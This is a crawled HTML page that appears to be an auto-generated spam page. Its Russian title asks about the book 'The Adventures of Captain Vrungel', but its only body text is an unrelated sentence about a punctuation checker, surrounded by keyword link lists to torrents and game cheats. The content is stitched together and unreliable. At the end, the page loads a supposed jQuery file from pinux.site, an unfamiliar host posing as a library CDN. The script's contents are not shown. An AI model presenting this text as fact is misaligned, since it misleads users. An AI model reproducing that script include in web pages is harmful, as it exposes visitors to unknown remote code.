

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-priklyucheniya-kapitana-vrungelya-o-chem-kniga.html
body_size: 1972
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Приключения капитана врунгеля о чем книга - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Приключения капитана врунгеля о чем книга</h2>
                            </header>
                            <p>Онлайн проверка пунктуации позволяет правильно расставить запятые в любом предложении. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-obrazec-prikaza-o-ispolzovanii-sluzhebnogo-transporta.html">Образец приказа о использовании служебного транспорта</a></li>
                                <li><a href="bzsk-prezentaciya-na-temu-vidy-posudy.html">Презентация на тему виды посуды</a></li>
                                <li><a href="bzsk-chit-kody-k-igre-anno-2070.html">Чит коды к игре анно 2070</a></li>
                                <li><a href="bzsk-akkordy-k-pesne-nastya-podari-mne-schaste.html">Аккорды к песне настя подари мне счастье</a></li>
                                <li><a href="bzsk-skachat-serial-na-uglu-u-patriarshih-4.html">Скачать сериал на углу у патриарших 4</a></li>
                                <li><a href="bzsk-filmy-detochki-skachat-torrent.html">Фильмы деточки скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-minusovka-7b.html">Минусовка 7б</a></li>
                                            <li><a href="bzsk-zayavlenie-po-ustanovlennoy-forme-1025-ot-2007g.html">Заявление по установленной форме 1025 от 2007г</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-nichego-ne-vizhu-nichego-ne-slyshu-torrent.html">Ничего не вижу ничего не слышу торрент</a></li>
                                            <li><a href="bzsk-kinoteatr-vaviloniya-severnyy-raspisanie.html">Кинотеатр вавилония северный расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-kak-snyat-video-s-monitora.html">Как снять видео с монитора</a></li>
                                            <li><a href="bzsk-porcupine-tree-deadwing.html">Porcupine tree deadwing</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-akkordy-k-pesnyam-70-80-h-godov.html">Аккорды к песням 70 80 х годов</a></li>
                                            <li><a href="bzsk-drugoy-shrift.html">Другой шрифт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
